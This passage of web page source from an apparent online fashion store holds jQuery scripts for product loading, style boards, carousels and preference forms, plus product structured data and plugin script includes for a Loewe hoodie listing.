    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Loewe","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/loewe-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Loewe Anagram Leather Patch Hoodie","@id":"https:\/\/splyxp.net\/product\/loewe-anagram-leather-patch-hoodie\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/loewe-anagram-leather-patch-hoodie\/#product","name":"Loewe Anagram Leather Patch Hoodie","url":"https:\/\/splyxp.net\/product\/loewe-anagram-leather-patch-hoodie\/","description":"Loewe\r\nAnagram Leather Patch Hoodie\r\nLong sleeve\r\nRelaxed fit\r\nAdjustable hood with leather-trimmed drawstring\r\nDropped shoulder\r\nBrand anagram embossed leather patch pocket at chest\r\nRibbed cuffs, hem\r\nFleece lining\r\nColor: White Ash\r\nMaterial: 100% Cotton","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/12\/LOEWE-ANAGRAM-LEATHER-PATCH-HOODIE.jpg","sku":33186,"offers":[{"@type":"Offer","price":"865.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"865.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/loewe-anagram-leather-patch-hoodie\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
